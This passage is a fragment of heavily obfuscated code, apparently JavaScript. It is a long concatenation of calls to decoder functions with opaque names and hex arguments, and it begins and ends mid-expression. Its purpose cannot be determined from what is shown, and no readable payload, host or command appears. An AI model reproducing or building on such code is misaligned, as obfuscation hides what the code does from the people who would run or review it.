O00O00911F_0x301314(0xd2a,0x147e,0x139,0x1b88,0xa2e)+O00O00911F_0x301314(0x1b11,0x21ff,0x22a4,0x15d2,0xee7)+O00O00911F_0x301314(0x543,0x194,-0x905,0xeeb,0x4b5)+O00O00911F_0x301314(0x819,-0x5dc,0xe55,0x45a,0x8f9)+O00O00911F_0x301314(0x1046,0x2ec,0x1367,0x1a1f,0x386)+O00O00911F_0x96d9cf(0x1aa8,0x2872,0x1a30,0xd55,0xea0)+O00O00911F_0x2a49d6(0x1c56,0x154d,0xf31,0x1f1f,0x109f)+O00O00911F_0x96d9cf(0x158a,0x2085,0x236d,0x1d0b,0x2360)+O00O00911F_0x96d9cf(0xa1,-0xce7,-0x6ca,0xa8f,0xb5d)+O00O00911F_0xbc3d7d(-0x12d,0x926,0x1b3,-0xfc5,0xcbc)+O00O00911F_0x1fd229(0x10c8,0x11b1,0x1d9f,0x13a6,0x17b9)+O00O00911F_0x1fd229(-0x323,0x214,0x8df,0x12d6,-0x2f8)+O00O00911F_0x2a49d6(0xd71,0x101b,0x1af6,0x8b6,0x1ee3)+O00O00911F_0x2a49d6(-0x178,0x3f1,-0x44f,0x27d,0x6a2)+O00O00911F_0x1fd229(0x59a,0x1279,0x1113,0x142f,0x5ef)+O00O00911F_0x1fd229(0x17e1,0x182e,0x2139,0x2424,0x13a1)+O00O00911F_0x2a49d6(0x144d,0xcce,0xec9,0x1cf,0x1b48)+O00O00911F_0x96d9cf(0x338,0xe49,0x273,-0x13f,-0x4e3)+O00O00911F_0x2a49d6(0xc69,0x19ea,0x13c5,0x239c,0x1e96)+O00O00911F_0x2a49d6(0x2134,0x14e0,0x17dd,0x210d,0xbd3)+O00O00911F_0x1fd229(0x900,0x432,0x7e7,0xb32,-0x638))+(O00O00911F_0x301314(0xb7a,0x590,0xb3d,0x6e0,0xf53)+O00O00911F_0xbc3d7d(0xd1e,0x532,0x1bc0,0xfde,0xaad)+O00O00911F_0x1fd229(0x1078,0x1e3b,0x12e0,0x7e8,0x1b07)+O00O00911F_0x2a49d6(0x224,0x34a,0x6fd,-0x515,-0x43b)+O00O00911F_0x2a49d6(0x1964,0x1aa6,0x2680,0x274b,0x1f6a)+O00O00911F_0x1fd229(0x2407,0x206a,0x2180,0x2d79,0x1bec)+O00O00911F_0x1fd229(0x22,0x15ae,0xc4d,0xa36,0x4f)+O00O00911F_0x96d9cf(0x6d5,0x12ec,0xf52,0x14da,0xbdf)+O00O00911F_0x301314(0x1179,0x545,0x10b3,0x9ad,0x9cb)+O00O00911F_0x96d9cf(0x1ac0,0x152c,0xc0b,0x268d,0x2410)+O00O00911F_0xbc3d7d(0x1366,0x1490,0x10f6,0x7df,0xc08)+O00O00911F_0x2a49d6(0xa4f,0x17c7,0xbb5,0x1e51,0x181a)+O00O00911F_0x1fd229(0x1734,0x28fe,0x1a9f,0x264f,0x17d0)+O00O00911F_0x2a49d6(0x1c1b,0xd2a,0x634,0x2e4,-0x162)+O00O00911F_0x301314(0xfc,-0x4c,0xf8f,0x696,0xcfd)+O00O00911F_0x301314(0x190a,0x12ca,0x26d1,0x14b6,0x1af0)+O00O00911F_0x96d9cf(0x1aa,0x54e,-0x69,0xd1c,0xa9c)+O00O00911F_0x2a49d6(0xece,0x1881,0x2071,0x259b,0xcf7)+O00O00911F_0x1fd229(0x2284,0x2627,0x1e18,0x17ef,0x292d)+O00O00911F_0x301314(0xd91,0x10d2,0x5f7,0x2f7,0xcc2)+O00O00911F_0x96d9cf(0x168a,0x1ebc,0x11b5,0xdb0,0x135a)+O00O00911F_0x1fd229(0x2ce1,0x25cf,0x2099,0x171c,0x15c5)+O00O00911F_0x2a49d6(-0x601,0x479,-0xa,0xdf4,0x731)+O00O00911F_0x96d9cf(0x15ef,0x1287,0x22d6,0x92f,0x190d)+O00O00911F_0x2a49d6(0x8ab,0x1172,0x1314,0xe1c,0x1b5d)+O00O00911F_0x96d9cf(0x4b5,0x165,-0x7fc,-0x76d,0x1071)+O00O00911F_0xbc3d7d(0x20b,-0xc0,-0x22a,-0x71e,0xb39)+O00O00911F_0xbc3d7d(0xbf6,0x1351,0x374,0x550,0xd51)+O00O00911F_0x301314(0x8fe,0x14e,-0x1d7,-0x116,0x1655)+O00O00911F_0xbc3d7d(0x1bb6,0x1b70,0x28c3,0x2512,0x14c2)+O00O00911F_0xbc3d7d(0xd10,0x16a9,0x744,0x14c6,0xdd4)+O00O00911F_0x2a49d6(0x2e1,0x1141,0x3a4,0x1448,0xaac)+O00O00911F_0x96d9cf(0x11be,0x355,0xc99,0x881,0x1080)+O00O00911F_0xbc3d7d(0x5a9,0x4d2,0xfa3,0x29e,-0x893)+O00O00911F_0xbc3d7d(0x1c58,0x224c,0x1c00,0x1bc3,0x1b00)+O00O00911F_0x301314(0x14a2,0xee7,0xa8c,0x774,0x188f)+O00O00911F_0x1fd229(0x2734,0x1ba5,0x2106,0x2171,0x1ed2)+O00O00911F_0x96d9cf(0x73e,0x13b5,0xe32,0x1087,0x294)+O00O00911F_0xbc3d7d(0x1a07,0x127d,0x1160,0x1bb0,0xe74)+O00O00911F_0x301314(0xcbb,0xbc2,0x263,0xc3,0x11b5)+O00O00911F_0xbc3d7d(0x1b26,0x2204,0xe2c,0x20ae,0x1f6c)+O00O00911F_0x1fd229(0x90f,0x1a03,0x150b,0xed5,0x1664)+O00O00911F_0x2a49d6(0xc93,0xee7,0xf0b,0xeec,0x502)+O00O00911F_0x2a49d6(0x1433,0x8bb,0x14e6,-0x223,-0x41b)+O00O00911F_0x301314(0x149b,0x1c9e,0x16a7,0x89c,0x2065)+O00O00911F_0x301314(0x1a29,0xd0d,0x18e0,0x1baa,0xd6a)+O00O00911F_0xbc3d7d(0x39f,-0x77d,0x11df,0x835,0x482)+O00O00911F_0x96d9cf(0x96b,0x19f,0xd8e,0x147f,0xba1)+O00O00911F_0xbc3d7d(0x18d1,0x186c,0x1449,0x1e57,0xeaf)+O00O00911F_0x96d9cf(0x150f,0x1f6e,0x13a4,0x214e,0x21cb)+O00O00911F_0xbc3d7d(0x1674,0x2129,0xe55,0x111a,0x1398)+O00O00911F_0x1fd229(0xd3f,0x1765,0x8de,0x347,0x1487)+O00O00911F_0x301314(0x377,-0x7a9,-0x4e5,0x1163,0xd1c)+O00O00911F_0xbc3d7d(0x31d,-0x153,-0x25d,0xf86,-0x87c)+O00O00911F_0x2a49d6(-0x92d,0xfd,0x307,-0x92a,-0x58c)+O00O00911F_0xbc3d7d(0x1793,0x958,0xada,0x1910,0xa83)+O00O00911F_0x1fd229(0x11e4,0x291f,0x1e4b,0x16cc,0x1d16)+O00O00911F_0x96d9cf(0x5ea,0x2a9,0x278,-0x3b1,-0x5d1)+O00O00911F_0x2a49d6(0x129a,0x1dad,0x1540,0x2a5f,0x14c1)+O00O00911F_0x301314(0x1152,0x1d75,0x1d6c,0x6a8,0x135a)+O00O00911F_0xbc3d7d(0x990,0x4cd,0x13ff,0x16ca,0xf1d)+O00O00911F_0xbc3d7d(0x14a9,0x1275,0xbe1,0x1508,0x135b)+O00O00911F_0x1fd229(0x72,0x8,0xdc0,0x1abc,0x1b10)+O00O00911F_0xbc3d7d(0x13c6,0x19be,0x1d34,0x1b0b,0xa00)+O00O00911F_0xbc3d7d(0xd6f,0x7d7,0x1354,0x1204,-0xa7)+O00O00911F_0xbc3d7d(0x712,-0x7a1,-0x3b5,0x1229,0x118e)+O00O00911F_0xbc3d7d(0x472,0x293,0x34b,0x84c,0x1122)+O00O00911F_0x2a49d6(0x91e,0xc77,0xf5,-0x1da,-0x1fd)+O00O00911F_0x1fd229(0x1497,0x21fb,0x18e3,0x1f06,0x1ad6)+O00O00911F_0x2a49d6(0x9ad,0x8aa,0x355,-0x213,0x109d)+O00O00911F_0x96d9cf(0x982,0x14e7,0x15d7,0x13a1,-0x205)+O00O00911F_0x2a49d6(0x74d,0x1af,-0xbd3,-0xb3c,0x367)+O00O00911F_0x1fd229(0x2ae0,0x2a6f,0x2201,0x27ed,0x2aa7)+O00O00911F_0x1fd229(0x1bf5,0x2852,0x2145,0x159b,0x28aa)+O00O00911F_0x2a49d6(0x1a83,0x1a5d,0xd76,0x17fa,0x1c7c)+O00O00911F_0x2a49d6(0x280a,0x1bcb,0x272f,0x145f,0x262a)+O00O00911F_0x96d9cf(0x1248,0x19a6,0xdfe,0x18c9,0x974)+O00O00911F_0x96d9cf(0x13c5,0xa64,0x123f,0x5df,0x1a82)+O00O00911F_0x301314(0xadd,0x336,0x13d3,0x1328,0x789)+O00O00911F_0x1fd229(0x1be4,0x753,0x10fe,0x13aa,0x420)+O00O00911F_0x301314(0xe4c,0x1493,0x1505,0x1a,0x1bae)+O00O00911F_0x1fd229(0x2427,0x1738,0x202c,0x1b37,0x126c)+O00O00911F_0xbc3d7d(0x1163,0x182c,0x1e45,0xc99,0x71d)+O00O00911F_0x301314(0xff1,0x17e3,0x430,0x1122,0x1b85)+O00O00911F_0x301314(0xf2a,0x1c63,0x1c1c,0xf8a,0x1101)+O00O00911F_0x1fd229(0x1c16,0x503,0x11f2,0x1e4d,0xa28)+O00O00911F_0xbc3d7d(0xb9b,-0x21b,0x1128,-0x322,0xe5)+O00O00911F_0x2a49d6(0x8a9,0x1585,0x184c,0x10c0,0xa2d)+O00O00911F_0xbc3d7d(0x6d8,-0x7ba,0x1366,0x151e,0x134c)+O00O00911F_0x96d9cf(0x15f8,0x1f02,0x1199,0x96e,0x9e1)+O00O00911F_0xbc3d7d(0x39b,0x9d1,-0x3ae,0x5b6,0x164)+O00O00911F_0x2a49d6(0x10cc,0x53e,0xaca,0xbd,0x886)+O00O00911F_0x96d9cf(0x186,-0xce3,-0x7c8,-0x3d9,-0x53d)+O00O00911F_0xbc3d7d(0x1cd,0x523,0xae1,-0x4cd,-0xc06)+O00O00911F_0xbc3d7d(0xb6d,0x747,0xb5,0x103,0x254)+O00O00911F_0x2a49d6(0x1526,0xd28,0xd78,0x798,0xdf0)+O00O00911F_0xbc3d7d(0x78b,0xc49,0x9a4,0x700,0x74)+O00O00911F_0x96d9cf(0x6ee,0xe48,0x8dd,0xe33,0x2db)+O00O00911F_0x2a49d6(0x139b,0x14c2,0x69e,0xb7d,0x1824)+O00O00911F_0x2a49d6(0x1295,0xf12,0x893,0x1289,0xbb8)+O00O00911F_0x301314(0x75b,0xd52,0x2c2,-0x4ac,0xe5d)+O00O00911F_0xbc3d7d(0xa32,0x1811,0x18d9,0x9fc,0x73)+O00O00911F_0xbc3d7d(0x1476,0xcdb,0x121b,0x8e8,0xa1a)+O00O00911F_0x2a49d6(0x1ee9,0x111a,0x19b1,0x943,0x171c)+O00O00911F_0x96d9cf(0xc7e,0x1d9,0xe46,0x2ba,0x277)+O00O00911F_0x1fd229(0x17c1,0x1db9,0x1146,0x1cbe,0x135d)+O00O00911F_0x1fd229(0x1ec2,0x1ea6,0x184c,0x16e5,0x19b4)+O00O00911F_0x2a49d6(0x2825,0x1c87,0x1bd7,0x2476,0x260f)+O00O00911F_0x2a49d6(0x18,0xd90,0x3f,0xe07,0xebe)+O00O00911F_0xbc3d7d(0x1329,0x994,0x1eed,0x18dd,0xbc5)+O00O00911F_0x1fd229(0x28cd,0x2a8a,0x2068,0x2222,0x1356)+O00O00911F_0x2a49d6(0xeff,0x400,0x94c,-0x50d,-0x998)+O00O00911F_0x301314(0x1a7,0x8e,0x4d2,0xa11,0xd49)+O00O00911F_0x2a49d6(-0xe5,0xaf4,0x688,0xca8,0x8af)+O00O00911F_0x1fd229(0xf0c,0xdaf,0x53b,0x108a,-0x2b4)+O00O00911F_0x2a49d6(0xf23,0xc89,0x4dd,0x1527,0x11b3)+O00O00911F_0x96d9cf(0x1a28,0x1aa4,0x13b7,0x238d,0x1843)+O00O00911F_0xbc3d7d(0x1093,0x15cb,0x11a7,0x1c3f,0x33c)+O00O00911F_0x1fd229(0x185c,0x27da,0x2140,0x131e,0x185e)+O00O00911F_0x301314(0x1319,0x113a,0x157d,0x185e,0x1b72)+O00O00911F_0x301314(0x164d,0x9c8,0x1e0e,0xaff,0x768)+O00O00911F_0x301314(0xa64,0x793,-0x1fa,0x117e,0x298)+O00O00911F_0x301314(0xd60,0xc8c,0x51b,0x173c,0x1aa2)+O00O00911F_0x2a49d6(0xc1,0xd97,0x36a,0x1454,0x785)+O00O00911F_0xbc3d7d(0x223,0xf52,-0x959,-0x1ca,-0xb9a)+O00O00911F_0xbc3d7d(0x533,0x7ca,0x1227,-0x9a6,-0x3ca)+O00O00911F_0x96d9cf(0x301,-0x409,0x693,0xb8d,-0x4e0)+O00O00911F_0xbc3d7d(0x17c8,0x2441,0x230b,0xb1a,0x10e8)+O00O00911F_0xbc3d7d(0xe72,0x1a49,0x60,0x1c71,0xd02)+O00O00911F_0x96d9cf(0x28e,0xe1f,0x143,-0xf4,0xd47)+O00O00911F_0x301314(0x1186,0x1eb0,0x460,0x16ac,0xccc)+O00O00911F_0x1fd229(0x1236,0xcb7,0x71a,-0x66d,0x1544)+O00O00911F_0x96d9cf(0x1803,0xe15,0x1f2e,0x24ef,0x11cd)+O00O00911F_0x96d9cf(0x1aa9,0x1fb4,0x1f28,0x1b2d,0x19db)+O00O00911F_0x301314(-0x175,0xa73,-0x99,0x82b,0x38f)+O00O00911F_0x96d9cf(0x848,0x4b8,0xc6c,0xcc0,0x916)+O00O00911F_0x301314(0x67d,0x126,0xc36,0x153d,0x416)+O00O00911F_0xbc3d7d(0x128a,0x20a7,0x4d0,0x13e2,0x1770)+O00O00911F_0x2a49d6(0x162e,0x119c,0x1c5f,0x6a8,0x141a)+O00O00911F_0x1fd229(0x1aa4,0x1833,0xf29,0x86,0x187b)+O00O00911F_0x1fd229(0x1724,0xb19,0x11f5,0x1ba8,0xe59)+O00O00911F_0x2a49d6(-0x3b0,0x606,-0x329,-0x5ed,0x25d)+O00O00911F_0x301314(0x138e,0x1ffd,0xe25,0x8ff,0x7d8)+O00O00911F_0x1fd229(0x1df9,0x2814,0x1c9d,0x15c3,0x2a12)+O00O00911F_0xbc3d7d(0x8a3,0x349,0x695,0x1629,0xa22)+O00O00911F_0x1fd229(0x2f3,0x80b,0x890,0xeca,0x6ac)+O00O00911F_0x2a49d6(0x1e25,0x1df0,0x25e7,0xfcd,0x1907)+O00O00911F_0x96d9cf(0x1b64,0x1bbb,0x286b,0x1ffc,0x1a1d)+O00O00911F_0xbc3d7d(0x6eb,0x1210,-0x690,0x142b,0x13ff)+O00O00911F_0x301314(0x1879,0x1b08,0x112e,0x1240,0x14c3)+O00O00911F_0xbc3d7d(0x349,0x276,0x623,-0x42b,0x28d)+O00O00911F_0x301314(0x1905,0x19c8,0xd6a,0x2441,0xad4)+O00O00911F_0x96d9cf(0x14c7,0x1ac8,0xa4d,0x207f,0x2039)+O00O00911F_0x96d9cf(0x126a,0xad6,0x2088,0x16f3,0x3dc)+O00O00911F_0x1fd229(0x25e6,0xc4f,0x19ca,0xf0e,0x1236)+O00O00911F_0x1fd229(0x1224,0x1250,0x18e0,0x26c5,0x2147)+O00O00911F_0x1fd229(0xfbb,0x1182,0x12ea,0x1ee5,0x1519)+O00O00911F_0x301314(0x5a6,0xc43,0x110f,-0x589,0xc15)+O00O00911F_0x301314(0x1235,0x1d5b,0xb6f,0x1e22,0x1935)+O00O00911F_0x301314(0x1123,0x16c6,0x1e31,0x181e,0x979)+O00O00911F_0x301314(0x1545,0x23a8,0xdb8,0x235a,0x8a6)+O00O00911F_0x2a49d6(0xb9f,0xf35,0x1e20,0x660,0x1810)+O00O00911F_0x96d9cf(0xf2b,0xbd4,0x1222,0x1816,0xaad)+O00O00911F_0x2a49d6(-0x6fb,0x3ce,0x1266,0x725,0x686)+O00O00911F_0x2a49d6(0x1173,0x1b7d,0x1d7b,0x12ef,0x181b)+O00O00911F_0x96d9cf(0xe92,0x2e9,0xcd7,0xc7a,0x302)+O00O00911F_0x2a49d6(0x1094,0x528,0x10c9,-0x282,-0x3ab)+O00O00911F_0xbc3d7d(0x145f,0x1922,0x1a58,0xb57,0x22df)+O00O00911F_0x1fd229(0x1d3f,0xb6d,0x1037,0x1e8c,0x827)+O00O00911F_0x1fd229(0x3ca,0x1295,0x6fc,-0x2d6,0x2a9)+O00O00911F_0x301314(0x209,0xc85,-0x44f,0xfe9,-0x45a)+O00O00911F_0x2a49d6(0x29b,0x64b,0x413,0x103f,-0x89d)+O00O00911F_0x2a49d6(0xcd5,0x11ab,0x1c18,0x9fc,0x1d58)+O00O00911F_0x1fd229(0x18a2,-0x1dd,0xad9,0xc19,0x463)+O00O00911F_0x301314(0xd27,0x1a40,0x99f,-0x18a,0xff4)+O00O00911F_0x96d9cf(0xbb4,0x1693,0x4de,0x879,0x261)+O00O00911F_0xbc3d7d(0x96f,0x1505,0x27,0x152,0x300)+O00O00911F_0xbc3d7d(0x1c44,0x224d,0x20a4,0x23c4,0x1538)+O00O00911F_0x301314(0xefa,0x77a,0x1d1,0x8af,0x413)+O00O00911F_0x2a49d6(0xd10,0x16eb,0xca7,0x2241,0x1e1b)+O00O00911F_0x2a49d6(0x1edd,0x11e4,0x1c35,0xf7e,0x1196)+O00O00911F_0x2a49d6(0x1042,0x1db6,0x26fd,0x109a,0x235d)+O00O00911F_0x1fd229(0x1e43,0x1458,0x1d4b,0x2b93,0x26cb)+O00O00911F_0x96d9cf(0x4b1,-0x4b5,0xae9,-0x9f4,0xc3d)+O00O00911F_0xbc3d7d(0x124a,0x1ef3,0x8e3,0xc84,0xc6b)+O00O00911F_0x301314(0x15f0,0x17a0,0x1a62,0x14b6,0x14e3)+O00O00911F_0xbc3d7d(0x1088,0x1bad,0x1b38,0x787,0x1092)+O00O00911F_0x96d9cf(0x144c,0x1eef,0x17f6,0x11f2,0x13d4)+O00O00911F_0x301314(0xefd,0x1b6a,0x13b3,0x641,0x14ca)+O00O00911F_0x1fd229(-0x7a0,-0x755,0x680,0x136d,0x6e5)+O00O00911F_0xbc3d7d(0x4fa,-0x6cd,0x70c,-0x436,-0x5ad)+O00O00911F_0x301314(0xe01,0xe94,0x602,0x133b,0x9ba)+O00O00911F_0x1fd229(-0x169,0xed4,0x52d,0x725,0xb5b)+O00O00911F_0x2a49d6(-0x8d3,0x5f2,0x39c,0xfb9,0x57c)+O00O00911F_0xbc3d7d(0x6ad,0xcde,0x11c2,-0x256,-0x6dd)+O00O00911F_0x2a49d6(-0x73c,0x52a,0x71a,0x429,-0x3d6)+O00O00911F_0xbc3d7d(0xa4a,-0x3b2,0xa25,0xc55,0xea4)+O00O00911F_0x1fd229(0xc3,0x1c62,0xec4,0x193c,0x1b6e)+O00O00911F_0x1fd229(0xade,0x1c1f,0xecf,0x16d5,0x16dc)+O00O00911F_0x301314(0xa4c,0x10cc,0x122e,0x116a,-0x33f))+(O00O00911F_0xbc3d7d(0x1161,0x17c9,0x1220,0x1cf8,0xea0)+O00O00911F_0x96d9cf(0xed8,0xf33,0x1748,0xe61,0x1240)+O00O00911F_0x96d9cf(0x1b0,0x525,-0xcbf,0x1f3,-0xb66)+O00O00911F_0x2a49d6(0x145c,0x981,-0x3ee,0x52f,0x17f9)+O00O00911F_0x301314(0x15d0,0xe9e,0x6ec,0x1e91,0x1eb9)+O00O00911F_0x1fd229(0xae1,0xf42,0x14e8,0x1868,0x21c9)+O00O00911F_0x301314(-0x8a,0x34,0x7e1,-0xa6f,0x46c)+O00O00911F_0x301314(0x1745,0x1c7e,0xd10,0xb3c,0x12f3)+O00O00911F_0x96d9cf(0x3cf,0x5cf,0xa73,-0x340,0x111b)+O00O00911F_0x2a49d6(0x1935,0xdfc,0x916,0x17b3,0x2a)+O00O00911F_0x301314(0xf3f,0x77b,0x156e,0xf7,0x47a)+O00O00911F_0x96d9cf(0x1bc,0x5af,-0x5d2,0xa47,-0xbc0)+O00O00911F_0x301314(-0x12d,-0xda9,0x2fc,-0x695,-0x703)+O00O00911F_0x96d9cf(0x199c,0x1e23,0x1ea3,0xcd5,0xd8c)+O00O00911F_0x1fd229(0x19e,0xad2,0x55f,0x1432,-0x211)+O00O00911F_0x96d9cf(0x1286,0x16d7,0x162a,0x8c4,0x1c7f)+O00O00911F_0x1fd229(0x20fb,0x1bfb,0x1dd7,0x1af4,0x16ea)+O00O00911F_0x301314(0x1268,0xfac,0xffb,0xa83,0x1dcd)+O00O00911F_0xbc3d7d(0x102d,0x258,0x1a55,0x1216,0x16d2)+O00O00911F_0x2a49d6(-0x25f,0x454,0x1173,-0x3f1,0x1164)+O00O00911F_0x2a49d6(0xb56,0xf2,-0xcdb,-0x97f,-0x555)+O00O00911F_0xbc3d7d(0x1390,0x74a,0x1bc3,0x15ee,0x6b0)+O00O00911F_0xbc3d7d(0x1231,0x8b3,0x171b,0x1b41,0xf37)+O00O00911F_0x96d9cf(0x19c0,0xf8a,0x1774,0x189f,0x2701)+O00O00911F_0x96d9cf(0x34a,0x8b6,0xd4a,0xa7f,0x504)+O00O00911F_0x301314(0x1000,0x150a,0x1ad9,0x1c77,0x1830)+O00O00911F_0x1fd229(0x942,0x157d,0xfe5,0x174a,0xf12)+O00O00911F_0x96d9cf(0x282,0x911,0x3d3,0xadf,-0x252)+O00O00911F_0x1fd229(0x1b12,0x5de,0x120d,0x1db8,0x1073)+O00O00911F_0x96d9cf(0xc9a,0xab8,0x17cb,0xdbd,-0x1ef)+O00O00911F_0x301314(-0x22d,0xc37,-0x748,-0xea4,0xaa7)+O00O00911F_0x301314(0x1629,0x10bc,0xc57,0x1ba1,0x893)+O00O00911F_0x301314(0x286,0x90e,0x491,-0x245,0xd84)+O00O00911F_0x96d9cf(0x16b7,0x19d5,0x13b6,0x1425,0x15ce)+O00O00911F_0x2a49d6(0x1055,0xcba,0x15c7,0x1917,0xd1b)+O00O00911F_0x301314(0x12b6,0xb45,0x86b,0xc36,0x9e6)+O00O00911F_0x96d9cf(0x1240,0x1e94,0xe1e,0xb9f,0x9ea)+O00O00911F_0x96d9cf(0x6cd,0x101c,0x12d3,0x758,0xe5)+O00O00911F_0x1fd229(0x1784,0x1326,0x13d8,0xb56,0x1363)+O00O00911F_0x1fd229(0xcd2,0xd1a,0x18fa,0x1eb4,0x23c9)+O00O00911F_0xbc3d7d(0x50,0x11c,-0xce2,-0x258,0xcc8)+O00O00911F_0x96d9cf(0x10c7,0x1f9c,0x109d,0x1742,0x1903)+O00O00911F_0x2a49d6(-0x747,0xe5,0x2dc,0x799,-0x4a9)+O00O00911F_0xbc3d7d(0x8f8,0xd7e,0x1093,0xab9,0x15e6)+O00O00911F_0x96d9cf(0xcc8,0x150d,0x1183,0x1b19,0x162)+O00O00911F_0x301314(0x7f9,0x184,0x15e,0x155a,0xe2b)+O00O00911F_0x1fd229(0x3f3,0xfb,0xdfd,0x80a,0x1111)+O00O00911F_0x96d9cf(0x17cb,0x1cb1,0x23e4,0x210c,0x2624)+O00O00911F_0x96d9cf(0xebf,0x1ccf,0xb83,0x441,0x87)+O00O00911F_0x1fd229(0x2b9e,0x12ac,0x1ec0,0x205e,0x15fb)+O00O00911F_0x1fd229(0x20af,0xb6c,0x1747,0x1e3f,0x2437)+O00O00911F_0x301314(-0x22f,-0x774,0x43d,0x523,-0x66d)+O00O00911F_0xbc3d7d(-0x5a,0x8ca,-0xaeb,-0x7ff,0x663)+O00O00911F_0xbc3d7d(0x2a9,0x65e,0x3cf,0xb68,-0x140)+O00O00911F_0x96d9cf(0xdd8,0xb67,0x1603,0x1943,0x1444)+O00O00911F_0xbc3d7d(0x16d8,0xe4c,0x123a,0x2406,0x1a83)+O00O00911F_0x1fd229(0xa8c,0x1f6a,0x139c,0x21c8,0xaa5)+O00O00911F_0x1fd229(0x10d0,0x2337,0x1ae9,0x1e8a,0x29b0)+O00O00911F_0x1fd229(0x2838,0x24a6,0x1eba,0x1eae,0x1be7)+O00O00911F_0x301314(-0x1f,0x1ee,0xa14,0x86b,0x485)+O00O00911F_0x2a49d6(0x1954,0x1e09,0x2ae0,0x20b7,0x1f16)+O00O00911F_0x301314(0x9dd,0xbf4,0xf79,0x153,0xe5e)+O00O00911F_0x1fd229(0x25d4,0x1690,0x1f59,0x1ef9,0x2162)+O00O00911F_0x96d9cf(0x511,0x53c,0x12d2,0xf88,0x7bd)+O00O00911F_0x96d9cf(0x158b,0x1403,0x2411,0x1d9c,0x1db2)+O00O00911F_0xbc3d7d(0x6db,0x140a,0x13d5,0xba5,0x571)+O00O00911F_0x96d9cf(0x175,0x4e7,0x277,-0x17e,0x44e)+O00O00911F_0x301314(0x1663,0x16a1,0x198e,0xef2,0x1b0a)+O00O00911F_0xbc3d7d(0x1b95,0x2789,0x267d,0x20fc,0x272e)+O00O00911F_0xbc3d7d(0xc4d,0x6ce,0x14bc,0x112c,-0x134)+O00O00911F_0x301314(0x118c,0x10ba,0x1a8f,0x1d9f,0x1108)+O00O00911F_0x1fd229(0x97d,0xc2f,0x48f,-0x2ec,0x104)+O00O00911F_0x96d9cf(0xa86,0x587,0x4de,0x6e6,-0x90)+O00O00911F_0xbc3d7d(0x1222,0x16ff,0x1743,0xebd,0xd28)+O00O00911F_0x96d9cf(0x715,0x13eb,0xf48,0xca5,-0x180)+O00O00911F_0x1fd229(0x1506,0x89b,0x68e,0x6e,-0x72f)+O00O00911F_0x96d9cf(0x1be8,0x1831,0xe50,0x1307,0xd7b)+O00O00911F_0x301314(0xe15,0x6d5,0xa04,0x162c,0x7a9)+O00O00911F_0x96d9cf(0x1732,0xbdc,0x24a6,0xdce,0xed8)+O00O00911F_0xbc3d7d(0xfe2,0x11e2,0x78c,0x787,0x38b)+O00O00911F_0xbc3d7d(0x1367,0x1f37,0x1509,0x139b,0x202b)+O00O00911F_0x96d9cf(0xaea,0x321,0x1da,0x48,0x17eb)+O00O00911F_0x96d9cf(0x1c19,0x236f,0x1dac,0xef0,0x26e4)+O00O00911F_0x1fd229(0x49d,0xf64,0x11a3,0x1b9a,0x190f)+O00O00911F_0x96d9cf(0x5e1,0x8a1,-0x544,0x11a,-0x3c7)+O00O00911F_0xbc3d7d(0x1996,0xe60,0x23e3,0xc5d,0x172b)+O00O00911F_0x2a49d6(0x10d7,0x16ae,0x15fa,0x18d0,0xae0)+O00O00911F_0x1fd229(-0x6a0,0xbe0,0x607,0x11c2,-0x113)+O00O00911F_0x96d9cf(0x675,0x9fd,-0x8a,0x472,0x1058)+O00O00911F_0x2a49d6(0x241c,0x193e,0xafd,0xc4f,0x13b6)+O00O00911F_0x2a49d6(0x1e56,0x1101,0x198e,0xb7a,0xbea)+O00O00911F_0x1fd229(0x64a,0x1689,0xe99,0x470,0x143d)+O00O00911F_0x1fd229(0x365,0x409,0xd5e,0x19c,0x13a1)+O00O00911F_0x1fd229(0x5cf,0xe30,0x1473,0x8db,0x162f)+O00O00911F_0x301314(0x1135,0x8f1,0x1fa3,0xc7b,0x1d7d)+O00O00911F_0x301314(0x1482,0xcfa,0x1b0d,0x1c44,0x1136)+O00O00911F_0x96d9cf(0x1605,0x2394,0xbac,0x1633,0x1143)+O00O00911F_0xbc3d7d(0x143,-0xa2f,0xabb,-0x4ae,0xbbc)+O00O00911F_0x1fd229(0x1416,0x13d0,0x52e,-0x8c5,0x216)+O00O00911F_0xbc3d7d(0x150e,0x68d,0x14f1,0x201f,0x13fb)+O00O00911F_0x96d9cf(0x3e,0xc32,0x909,-0x843,0xdbb)+O00O00911F_0x96d9cf(0x1528,0x1a23,0x1abc,0xd5b,0x161d)+O00O00911F_0xbc3d7d(0x1ee,-0x7d3,-0x94d,0xc55,-0x664)+O00O00911F_0xbc3d7d(0x189a,0xa8a,0x1ebc,0x1f22,0x254a)+O00O00911F_0x96d9cf(0xee6,0x15ca,0x1c34,0x4b7,0x933)+O00O00911F_0x2a49d6(0x1ded,0x1557,0x2148,0xe3a,0x10e2)+O00O00911F_0x301314(0x14dc,0x1ac4,0xedd,0x20ca,0x1d81)+O00O00911F_0x1fd229(0x1b26,0x23c8,0x2016,0x1afb,0x201f)+O00O00911F_0xbc3d7d(0x1060,0x1869,0x10bf,0x18c,0x1228)+O00O00911F_0x2a49d6(0x2503,0x1922,0x1e02,0x12b8,0x1b71)+O00O00911F_0x1fd229(0x3dc,0xbc5,0xecb,0x1819,0x855)+O00O00911F_0x2a49d6(0xfa2,0x1118,0x6d9,0x1df8,0x696)+O00O00911F_0x1fd229(0x1929,0x3e2,0xbfa,-0x15d,0x1fa)+O00O00911F_0x96d9cf(0x1420,0x89c,0x157d,0x1ea8,0x10c9)+O00O00911F_0x2a49d6(0xbb,0x732,0xdb5,0x9c0,0x25e)+O00O00911F_0x96d9cf(0xe83,0xf33,0xa26,0x167d,0x1b9b)+O00O00911F_0x96d9cf(0x1657,0x22af,0x24cc,0x12ae,0x1a7f)+O00O00911F_0x96d9cf(0xd2d,0xab9,0x13ea,0x148f,0x1473)+O00O00911F_0x2a49d6(0xe27,0x475,0x9d,0x11ac,0x10d2)+O00O00911F_0xbc3d7d(0x174a,0x1d61,0x1e79,0x881,0x10be)+O00O00911F_0x96d9cf(0x7b,-0xc51,0xd26,-0x81,0x86e)+O00O00911F_0x301314(0x6ff,0x145a,-0x28f,0x10c9,0x14b)+O00O00911F_0x1fd229(0x747,0xd5a,0xba4,0x618,0x1481)+O00O00911F_0xbc3d7d(0x86e,0x22f,0xa96,0x128,0x1563)+O00O00911F_0x301314(0x10e1,0xa17,0x1fa8,0x1c77,0x10dc)+O00O00911F_0x1fd229(0x1cd7,0x2215,0x1936,0xfbf,0x1ae6)+O00O00911F_0x301314(0xae4,0x12bc,0xaba,0x980,-0x9)+O00O00911F_0x301314(0x188d,0x1462,0xa7f,0x1829,0x2061)+O00O00911F_0xbc3d7d(0xcdf,0x1b75,0x555,0x1504,0xdb7)+O00O00911F_0x2a49d6(0x14a6,0x1270,0x